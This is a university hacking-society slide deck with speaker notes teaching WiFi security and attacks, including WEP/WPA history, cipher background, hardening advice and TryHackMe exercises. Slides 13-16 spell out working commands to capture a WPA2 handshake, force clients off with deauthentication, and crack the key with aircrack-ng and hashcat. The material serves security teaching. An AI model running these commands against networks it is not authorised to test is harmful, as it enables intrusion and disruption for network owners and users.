Slide 1

Wifi Hacking 101
A DMU Hacking Society Masterclass
Session 8:
Notes:
yapper yapper

Slide 2


These be the rules
D0nt D0 1Lleg3l Sh1T...
Press button to do illegal sh1t

Slide 3


Slide 4


Overview
Aircrack-ng
Wireshark
Hydra
WEP
WPA/WPA(2)
HTTP-POST forms
Practical Exercise
Notes:
some of the things we will be covering...
RVB touched on these
at the end we have 2 exercises
hydra - bruteforcing tool
wireshark - packet analysis tool
WEP - outdated standard WiFi
WPA/2/3 - newer evolutions
Aircrack-ng - WiFi hacking suite

Slide 5

WiFi, short for Wireless Fidelity, is a technology that enables devices to connect to the internet or communicate wirelessly using radio waves. It is based on the IEEE 802.11 standards, first introduced in 1997.
WiFi can be vulnerable due to weaknesses in encryption protocols, such as outdated WEP or improperly configured WPA2. Attackers can exploit these weaknesses to intercept data, perform man-in-the-middle attacks, or gain unauthorised access to networks. Common methods include brute-forcing weak passwords, exploiting misconfigured access points, or capturing handshakes for offline cracking.
What is WiFi?
Notes:
wifi is a technology that has been around now for nearly 30 years and is the backbone of everything
enables us to have IoT devices and to connect via wireless to the internet...
All of our data moves through wifi, this can be stolen
lets look into it

Slide 6


Why hack WiFi?
WiFi is the backbone of modern day technology, used in homes, businesses and public spaces. We put mountains of trust into public WiFi networks to carry our data and store our details. Often this comes in the form of sensitive personal, financial and organisational data.
WiFi can be an easy target. Hackers exploit WiFi vulnerabilities for unauthorised access, data theft, and surveillance.
Notes:
why would we hack wifi ?
the nature of some data travelling over wifi networks, it is everywhere
easy target due to naivety around wifi config

Slide 7

Common Attack Vectors
Weak Passwords and Brute-Forcing
Using tools such as Hydra.
Easy to guess passwords increase vulnerability...
Packet Sniffing and Eavesdropping
Using tools such as Wireshark.
Users on open or poorly secured networks are at greater risk.
Rogue Access Points and Evil Twins
Fake access points mimic legitimate networks to lure users
Often used for credential theft i.e. “MitM” attacks
Encryption Weaknesses
Outdated protocols like WEP can be cracked in minutes
Even WPA2 is vulnerable if weak passwords are used
De-authentication Attacks
Using tools such as aireplay-ng to force devices to disconnect, capturing handshakes for password cracking.
7 out of 15 peope waste their time reading stupid graphics on canva slides
Notes:
just 5 of the common ways in... there are more
for an effective attack we would combine these
who read my graphic...
delinquents smh

Slide 8

Steps to Strengthen WiFi Security
Use Strong Passwords:
Enforcing long, complex passwords to resist brute-force attacks
Upgrade Encryption:
Always use WPA3 or WPA2 with AES encryption. Avoid WEP.
Regular Monitoring:
Audit networks for rogue access points etc.
Educate Users:
Train users how to spot suspicious networks and phishing attempts
VPN’s
Try to use VPN’s on public networks to shield personal traffic
Disable WPS:
Prevent exploitation of this feature by disabling WPS
Notes:
how do we prevent against attacks...
VPN's are a personal measure to protect personal data
AUDIT's !!!

Slide 9

“Wired Equivalent Privacy”
Uses RC4 Encryption and a static key, uses weak (IV) initialisation vectors and is now obsolete.
WEP can be cracked with aircrack-ng
“WiFi Protected Access.”
Uses TKIP
(Temporal Key Integrity Protocol) which dynamically changes encryption keys...
WPA still used RC4 and had vulnerabilities, especially to brute-force attacks on its pre-shared keys (PSK)
“WiFi Protected Access 2.”
replaced TKIP with AES (Advanced Encryption Standard).
It remains the standard for secure WiFi offering stronger protection... WPA2-PSK can still be vulnerable to weak passwords and handshake capture attacks...
WEP
WPA
WPA2
“WiFi Protected Access 3.”
The Latest and Most Secure Protocol
Notes:
RC4 (Rivest Cipher 4)
RC4 is a stream cipher widely used for encryption. It works by generating a pseudorandom keystream that is XORed with plaintext to produce ciphertext. Its main steps are:
Key-Scheduling Algorithm (KSA): Initializes a permutation of bytes (S-box) using the secret key.
Pseudo-Random Generation Algorithm (PRGA): Uses the S-box to produce a keystream byte by byte.
Encryption/Decryption: XOR the keystream with plaintext for encryption and ciphertext for decryption.
RC4 is fast but has vulnerabilities like weak initial keystreams and predictable outputs if used incorrectly (e.g., without discarding the initial bytes).
IVs (Initialization Vectors)
An IV is a random or pseudo-random value used in cryptography to add variability to encryption, ensuring the same plaintext encrypts to different ciphertexts each time. It's crucial for modes of operation like CBC (Cipher Block Chaining) or CTR (Counter) to prevent patterns in ciphertexts. IVs must be unique for each encryption session but need not be secret.
AES (Advanced Encryption Standard)
AES is a symmetric block cipher that encrypts data in fixed 128-bit blocks using keys of 128, 192, or 256 bits. It operates in rounds, depending on the key size (10, 12, or 14 rounds). Key components:
SubBytes: Byte substitution using an S-box.
ShiftRows: Row-wise shifts of the state matrix.
MixColumns: Column-wise mixing for diffusion.
AddRoundKey: XORing the state with a round key.
AES modes like CBC, ECB, or GCM determine how it processes multiple blocks securely. AES is efficient, secure, and widely adopted.

Slide 10
WPA3
What improvements have been made in WPA3?
Stronger Password Protection: Uses Simultaneous Authentication of Equals (SAE) to resist offline attacks.
Individualized Encryption: Encrypts data uniquely for each device, enhancing privacy.
Forward Secrecy: Protects past communications even if keys are compromised.
Stronger Encryption Standards: Enforces robust 192-bit encryption in enterprise settings.
IoT-Friendly Setup: Simplifies secure connections for devices with limited interfaces.
Attack Resistance: Mitigates vulnerabilities like KRACK.
Notes:
RC4 (Rivest Cipher 4)
RC4 is a stream cipher widely used for encryption. It works by generating a pseudorandom keystream that is XORed with plaintext to produce ciphertext. Its main steps are:
Key-Scheduling Algorithm (KSA): Initializes a permutation of bytes (S-box) using the secret key.
Pseudo-Random Generation Algorithm (PRGA): Uses the S-box to produce a keystream byte by byte.
Encryption/Decryption: XOR the keystream with plaintext for encryption and ciphertext for decryption.
RC4 is fast but has vulnerabilities like weak initial keystreams and predictable outputs if used incorrectly (e.g., without discarding the initial bytes).
IVs (Initialization Vectors)
An IV is a random or pseudo-random value used in cryptography to add variability to encryption, ensuring the same plaintext encrypts to different ciphertexts each time. It's crucial for modes of operation like CBC (Cipher Block Chaining) or CTR (Counter) to prevent patterns in ciphertexts. IVs must be unique for each encryption session but need not be secret.
AES (Advanced Encryption Standard)
AES is a symmetric block cipher that encrypts data in fixed 128-bit blocks using keys of 128, 192, or 256 bits. It operates in rounds, depending on the key size (10, 12, or 14 rounds). Key components:
SubBytes: Byte substitution using an S-box.
ShiftRows: Row-wise shifts of the state matrix.
MixColumns: Column-wise mixing for diffusion.
AddRoundKey: XORing the state with a round key.
AES modes like CBC, ECB, or GCM determine how it processes multiple blocks securely. AES is efficient, secure, and widely adopted.

Slide 11

How common is each protocol?
Well read the donut... you donut...

Slide 12

Now for the fun bit
WPA(2)
How do we get in?

Slide 13
Demonstration | WPA2-PSK (1)
Prepare the environment
Start the wireless adaptor in monitor mode:
airmon-ng start wlan0
Scan for networks using airodump-ng
airodump-ng wlan0mon

Slide 14
Demonstration | WPA2-PSK (2)
Capture the WPA2 Handshake
Focus on the target network:
airodump-ng --bssid [BSSID] --channel [Channel] --write handshake wlan0mon
Deauthenticate a connected client to force a reconnection
( requires at least one active client )
aireplay-ng --deauth 5 -a [BSSID] -c [Client MAC] wlan0mon
When the client reconnects, a 4-way handshake will be captured. Look for a confirmation message in airodump-ng e.g., “WPA Handshake”
Notes:
BSSID - Router MAC address
SSID - Network Name

Slide 15
Demonstration | WPA2-PSK (3)
Crack the WPA2 Key
Use aircrack-ng with a dictionary file to crack the key:
aircrack-ng -w /path/to/wordlist handshake.cap
i.e. rockyou.txt
Alternatively, use hashcat for GPU-Powered cracking:
Convert the .cap file to a hash format...
hcxpcapngtool -o handshake.hccapx handshake.cap
Run Hashcat...
hashcat -m 2500 handshake.hccapx /path/to/wordlist

Slide 16
Useful information
File Conversion with Hashcat
.cap file (capture file) which contains all captured packets in the trace
.hccapx (hash file used in our case to brute force the password)
aircrack-ng -j wifi capturefilename.cap

Slide 17
Wireshark
open the .pcapng file in wireshark
2. observe the data, does anything look suspicious
3. filter your search by protocol or by ID etc
4. inspect the files that have been transferred, can we search for files of a type
5. can we follow the transaction/stream of this transferred file in its journey
6. is there any data attached?
Notes:
can extract files with wireshark

Slide 18

PRACTICAL #1
HTTPS://TRYHACKME.COM/R/ROOM/WIFIHACKING101

Slide 19

PRACTICAL #2
HTTPS://TRYHACKME.COM/R/ROOM/CTFCOLLECTIONVOL1

Slide 20


